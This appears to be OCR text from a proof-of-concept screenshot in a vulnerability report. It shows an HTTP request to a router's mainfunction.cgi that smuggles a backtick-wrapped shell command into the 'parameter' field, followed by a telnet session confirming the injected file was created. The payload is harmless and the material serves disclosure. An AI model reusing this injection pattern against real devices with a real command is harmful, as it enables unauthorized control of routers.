 Request
Pretty Raw Hex \n
1 POST /cgi-bin/mainfunction.cgi HTTP/1.1
2 Host: 192.168.1.1
3 Content-Length: 63
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.1.1
8 Referer: http://192.168.1.1/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 action=commandTable&command=14&parameter=`touch .txt`
Telnet 192.168.1.1
BusyBox v1.4.2 (2019-12-10 10:55:02 CST) Built-in shell (ash
Enter 'help' for a list of built-in commands.
/ # find . | grep ".txt"
./www/cgi-bin/.txt
find: ./proc/2132: No such file or directory
find: ./proc/2133: No such file or directory